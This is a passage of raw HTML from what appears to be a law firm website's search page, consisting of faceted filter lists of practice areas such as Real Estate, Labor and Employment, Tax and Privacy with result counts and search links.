</a></li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2806&amp;f%5B1%5D=area_of_focus%3A2886&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2806" data-drupal-facet-item-value="2806" data-drupal-facet-item-count="12"><span class="facet-item__value">Infrastructure</span>
</a></li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2781&amp;f%5B1%5D=area_of_focus%3A2886&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2781" data-drupal-facet-item-value="2781" data-drupal-facet-item-count="20"><span class="facet-item__value">Municipal and Public Agency</span>
</a></li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2886&amp;f%5B1%5D=area_of_focus%3A8536&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-8536" data-drupal-facet-item-value="8536" data-drupal-facet-item-count="2"><span class="facet-item__value">Public Revenue: Rates, Fees and Charges</span>
</a></li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2801&amp;f%5B1%5D=area_of_focus%3A2886&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2801" data-drupal-facet-item-value="2801" data-drupal-facet-item-count="6"><span class="facet-item__value">Public Sector Litigation</span>
</a></li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2786&amp;f%5B1%5D=area_of_focus%3A2886&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2786" data-drupal-facet-item-value="2786" data-drupal-facet-item-count="10"><span class="facet-item__value">Public Transit and Transportation</span>
</a></li></ul>
</div>
</li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2811&amp;f%5B1%5D=area_of_focus%3A2886&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2811" data-drupal-facet-item-value="2811" data-drupal-facet-item-count="59"><span class="facet-item__value">Health Care</span>
</a></li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2816&amp;f%5B1%5D=area_of_focus%3A2886&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2816" data-drupal-facet-item-value="2816" data-drupal-facet-item-count="2"><span class="facet-item__value">Institutional Investors</span>
</a></li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2821&amp;f%5B1%5D=area_of_focus%3A2886&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2821" data-drupal-facet-item-value="2821" data-drupal-facet-item-count="15"><span class="facet-item__value">Insurance Recovery</span>
</a></li><li class="facet-item facet-item--expanded"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2826&amp;f%5B1%5D=area_of_focus%3A2886&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2826" data-drupal-facet-item-value="2826" data-drupal-facet-item-count="21"><span class="facet-item__value">Intellectual Property</span>
</a><div class="facets-widget-">
    <ul><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2886&amp;f%5B1%5D=area_of_focus%3A8689&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-8689" data-drupal-facet-item-value="8689" data-drupal-facet-item-count="1"><span class="facet-item__value">Trademark, Copyright, and Advertising</span>
</a></li></ul>
</div>
</li><li class="facet-item facet-item--expanded"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2831&amp;f%5B1%5D=area_of_focus%3A2886&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2831" data-drupal-facet-item-value="2831" data-drupal-facet-item-count="181"><span class="facet-item__value">Labor and Employment</span>
</a><div class="facets-widget-">
    <ul><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2836&amp;f%5B1%5D=area_of_focus%3A2886&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2836" data-drupal-facet-item-value="2836" data-drupal-facet-item-count="7"><span class="facet-item__value">Employment Class Actions</span>
</a></li></ul>
</div>
</li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2841&amp;f%5B1%5D=area_of_focus%3A2886&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2841" data-drupal-facet-item-value="2841" data-drupal-facet-item-count="124"><span class="facet-item__value">Land Use</span>
</a></li><li class="facet-item facet-item--expanded"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2846&amp;f%5B1%5D=area_of_focus%3A2886&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2846" data-drupal-facet-item-value="2846" data-drupal-facet-item-count="42"><span class="facet-item__value">Litigation and Dispute Resolution</span>
</a><div class="facets-widget-">
    <ul><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2851&amp;f%5B1%5D=area_of_focus%3A2886&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2851" data-drupal-facet-item-value="2851" data-drupal-facet-item-count="8"><span class="facet-item__value">Business Litigation</span>
</a></li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2886&amp;f%5B1%5D=area_of_focus%3A8661&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-8661" data-drupal-facet-item-value="8661" data-drupal-facet-item-count="5"><span class="facet-item__value">Employee Benefits Litigation</span>
</a></li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2871&amp;f%5B1%5D=area_of_focus%3A2886&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2871" data-drupal-facet-item-value="2871" data-drupal-facet-item-count="1"><span class="facet-item__value">Family Wealth Resolution &amp; Disputes</span>
</a></li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2861&amp;f%5B1%5D=area_of_focus%3A2886&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2861" data-drupal-facet-item-value="2861" data-drupal-facet-item-count="12"><span class="facet-item__value">Health Care Litigation</span>
</a></li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2866&amp;f%5B1%5D=area_of_focus%3A2886&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2866" data-drupal-facet-item-value="2866" data-drupal-facet-item-count="7"><span class="facet-item__value">Product Liability and Torts</span>
</a></li></ul>
</div>
</li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2886&amp;f%5B1%5D=area_of_focus%3A8710&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-8710" data-drupal-facet-item-value="8710" data-drupal-facet-item-count="4"><span class="facet-item__value">Medical Staff</span>
</a></li><li class="facet-item facet-item--expanded"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2876&amp;f%5B1%5D=area_of_focus%3A2886&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2876" data-drupal-facet-item-value="2876" data-drupal-facet-item-count="18"><span class="facet-item__value">Privacy, Data Security and Governance</span>
</a><div class="facets-widget-">
    <ul><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2886&amp;f%5B1%5D=area_of_focus%3A8331&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-8331" data-drupal-facet-item-value="8331" data-drupal-facet-item-count="3"><span class="facet-item__value">Health Privacy</span>
</a></li></ul>
</div>
</li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2881&amp;f%5B1%5D=area_of_focus%3A2886&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2881" data-drupal-facet-item-value="2881" data-drupal-facet-item-count="2"><span class="facet-item__value">Private Investment Funds</span>
</a></li><li class="facet-item facet-item--expanded"><a href="/search?keyword=&amp;f%5B0%5D=type%3Ablog_post&amp;f%5B1%5D=type%3Anews&amp;f%5B2%5D=type%3Apress_release&amp;f%5B3%5D=type%3Apublication" rel="nofollow" class="is-active" data-drupal-facet-item-id="area-of-focus-2886" data-drupal-facet-item-value="2886" data-drupal-facet-item-count="57">  <span class="facet-item__status js-facet-deactivate">(-)</span>
<span class="facet-item__value">Real Estate</span>
</a><div class="facets-widget-">
    <ul><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2911&amp;f%5B1%5D=type%3Ablog_post&amp;f%5B2%5D=type%3Anews&amp;f%5B3%5D=type%3Apress_release&amp;f%5B4%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2911" data-drupal-facet-item-value="2911" data-drupal-facet-item-count="2"><span class="facet-item__value">Green Building</span>
</a></li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2891&amp;f%5B1%5D=type%3Ablog_post&amp;f%5B2%5D=type%3Anews&amp;f%5B3%5D=type%3Apress_release&amp;f%5B4%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2891" data-drupal-facet-item-value="2891" data-drupal-facet-item-count="5"><span class="facet-item__value">Health / Senior Care Real Estate</span>
</a></li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2901&amp;f%5B1%5D=type%3Ablog_post&amp;f%5B2%5D=type%3Anews&amp;f%5B3%5D=type%3Apress_release&amp;f%5B4%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2901" data-drupal-facet-item-value="2901" data-drupal-facet-item-count="5"><span class="facet-item__value">Real Estate Finance</span>
</a></li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2906&amp;f%5B1%5D=type%3Ablog_post&amp;f%5B2%5D=type%3Anews&amp;f%5B3%5D=type%3Apress_release&amp;f%5B4%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2906" data-drupal-facet-item-value="2906" data-drupal-facet-item-count="5"><span class="facet-item__value">Real Estate Litigation</span>
</a></li></ul>
</div>
</li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2886&amp;f%5B1%5D=area_of_focus%3A2916&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2916" data-drupal-facet-item-value="2916" data-drupal-facet-item-count="61"><span class="facet-item__value">Senior Housing and Care</span>
</a></li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2886&amp;f%5B1%5D=area_of_focus%3A2921&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2921" data-drupal-facet-item-value="2921" data-drupal-facet-item-count="3"><span class="facet-item__value">Shopping Centers</span>
</a></li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2886&amp;f%5B1%5D=area_of_focus%3A2936&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2936" data-drupal-facet-item-value="2936" data-drupal-facet-item-count="108"><span class="facet-item__value">Tax</span>
</a></li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2886&amp;f%5B1%5D=area_of_focus%3A2941&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2941" data-drupal-facet-item-value="2941" data-drupal-facet-item-count="46"><span class="facet-item__value">Technology</span>
</a></li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2886&amp;f%5B1%5D=area_of_focus%3A2946&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2946" data-drupal-facet-item-value="2946" data-drupal-facet-item-count="21"><span class="facet-item__value">Transportation and Logistics</span>
</a></li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2886&amp;f%5B1%5D=area_of_focus%3A2951&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2951" data-drupal-facet-item-value="2951" data-drupal-facet-item-count="2"><span class="facet-item__value">Vineyard and Wine Law</span>
</a></li></ul>
  <label id="facet_area_of_focus_global_label">Facet Areas of Focus</label></div>

  </div>
<div class="facet-inactive block-facet--dropdown" id="block-areaoffocusmobile-2">
  
      <h2>Areas of Focus</h2>
    
      <div class="facets-widget-dropdown">
      <ul data-drupal-facet-id="area_of_focus_mobile_global" data-drupal-facet-alias="area_of_focus" class="facet-inactive js-facets-dropdown-links item-list__dropdown"><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2671&amp;f%5B1%5D=area_of_focus%3A2886&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2671" data-drupal-facet-item-value="2671" data-drupal-facet-item-count="69"><span class="facet-item__value">Appellate</span>
</a></li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2886&amp;f%5B1%5D=area_of_focus%3A8561&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-8561" data-drupal-facet-item-value="8561" data-drupal-facet-item-count="10"><span class="facet-item__value">Artificial Intelligence</span>
</a></li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2676&amp;f%5B1%5D=area_of_focus%3A2886&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2676" data-drupal-facet-item-value="2676" data-drupal-facet-item-count="19"><span class="facet-item__value">Business Disruption Strategies</span>
</a></li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2681&amp;f%5B1%5D=area_of_focus%3A2886&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2681" data-drupal-facet-item-value="2681" data-drupal-facet-item-count="8"><span class="facet-item__value">Cannabis Law</span>
</a></li><li class="facet-item facet-item--collapsed"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2686&amp;f%5B1%5D=area_of_focus%3A2886&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2686" data-drupal-facet-item-value="2686" data-drupal-facet-item-count="49"><span class="facet-item__value">Construction</span>
</a></li><li class="facet-item facet-item--collapsed"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2696&amp;f%5B1%5D=area_of_focus%3A2886&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2696" data-drupal-facet-item-value="2696" data-drupal-facet-item-count="67"><span class="facet-item__value">Corporate</span>
</a></li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2721&amp;f%5B1%5D=area_of_focus%3A2886&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2721" data-drupal-facet-item-value="2721" data-drupal-facet-item-count="138"><span class="facet-item__value">Employee Benefits</span>
</a></li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2886&amp;f%5B1%5D=area_of_focus%3A8491&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-8491" data-drupal-facet-item-value="8491" data-drupal-facet-item-count="2"><span class="facet-item__value">Entertainment</span>
</a></li><li class="facet-item facet-item--collapsed"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2726&amp;f%5B1%5D=area_of_focus%3A2886&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2726" data-drupal-facet-item-value="2726" data-drupal-facet-item-count="132"><span class="facet-item__value">Environmental Law</span>
</a></li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2886&amp;f%5B1%5D=area_of_focus%3A2926&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2926" data-drupal-facet-item-value="2926" data-drupal-facet-item-count="18"><span class="facet-item__value">ESG &amp; Sustainable Business</span>
</a></li><li class="facet-item facet-item--collapsed"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2756&amp;f%5B1%5D=area_of_focus%3A2886&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2756" data-drupal-facet-item-value="2756" data-drupal-facet-item-count="10"><span class="facet-item__value">Family Wealth Planning</span>
</a></li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2766&amp;f%5B1%5D=area_of_focus%3A2886&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2766" data-drupal-facet-item-value="2766" data-drupal-facet-item-count="5"><span class="facet-item__value">Financial Services</span>
</a></li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2771&amp;f%5B1%5D=area_of_focus%3A2886&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2771" data-drupal-facet-item-value="2771" data-drupal-facet-item-count="13"><span class="facet-item__value">Food and Beverage</span>
</a></li><li class="facet-item facet-item--collapsed"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2776&amp;f%5B1%5D=area_of_focus%3A2886&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2776" data-drupal-facet-item-value="2776" data-drupal-facet-item-count="115"><span class="facet-item__value">Government</span>
</a></li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2811&amp;f%5B1%5D=area_of_focus%3A2886&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2811" data-drupal-facet-item-value="2811" data-drupal-facet-item-count="59"><span class="facet-item__value">Health Care</span>
</a></li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2816&amp;f%5B1%5D=area_of_focus%3A2886&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2816" data-drupal-facet-item-value="2816" data-drupal-facet-item-count="2"><span class="facet-item__value">Institutional Investors</span>
</a></li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2821&amp;f%5B1%5D=area_of_focus%3A2886&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2821" data-drupal-facet-item-value="2821" data-drupal-facet-item-count="15"><span class="facet-item__value">Insurance Recovery</span>
</a></li><li class="facet-item facet-item--collapsed"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2826&amp;f%5B1%5D=area_of_focus%3A2886&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2826" data-drupal-facet-item-value="2826" data-drupal-facet-item-count="21"><span class="facet-item__value">Intellectual Property</span>
</a></li><li class="facet-item facet-item--collapsed"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2831&amp;f%5B1%5D=area_of_focus%3A2886&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2831" data-drupal-facet-item-value="2831" data-drupal-facet-item-count="181"><span class="facet-item__value">Labor and Employment</span>
</a></li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2841&amp;f%5B1%5D=area_of_focus%3A2886&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2841" data-drupal-facet-item-value="2841" data-drupal-facet-item-count="124"><span class="facet-item__value">Land Use</span>
</a></li><li class="facet-item facet-item--collapsed"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2846&amp;f%5B1%5D=area_of_focus%3A2886&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2846" data-drupal-facet-item-value="2846" data-drupal-facet-item-count="42"><span class="facet-item__value">Litigation and Dispute Resolution</span>
</a></li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2886&amp;f%5B1%5D=area_of_focus%3A8710&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-8710" data-drupal-facet-item-value="8710" data-drupal-facet-item-count="4"><span class="facet-item__value">Medical Staff</span>
</a></li><li class="facet-item facet-item--collapsed"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2876&amp;f%5B1%5D=area_of_focus%3A2886&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2876" data-drupal-facet-item-value="2876" data-drupal-facet-item-count="18"><span class="facet-item__value">Privacy, Data Security and Governance</span>
</a></li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2881&amp;f%5B1%5D=area_of_focus%3A2886&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2881" data-drupal-facet-item-value="2881" data-drupal-facet-item-count="2"><span class="facet-item__value">Private Investment Funds</span>
</a></li><li class="facet-item facet-item--collapsed"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2886&amp;f%5B1%5D=area_of_focus%3A2886&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2886" data-drupal-facet-item-value="2886" data-drupal-facet-item-count="57"><span class="facet-item__value">Real Estate</span>
</a></li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2886&amp;f%5B1%5D=area_of_focus%3A2916&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2916" data-drupal-facet-item-value="2916" data-drupal-facet-item-count="61"><span class="facet-item__value">Senior Housing and Care</span>
</a></li><li class="facet-item"><a href="/search?keyword=&amp;f%5B0%5D=area_of_focus%3A2886&amp;f%5B1%5D=area_of_focus%3A2921&amp;f%5B2%5D=type%3Ablog_post&amp;f%5B3%5D=type%3Anews&amp;f%5B4%5D=type%3Apress_release&amp;f%5B5%5D=type%3Apublication" rel="nofollow" data-drupal-facet-item-id="area-of-focus-2921" data-drupal-facet-item-value="2921" data-drupal-facet-item-count="3"><span class="facet-item__value">Shopping Centers</span>
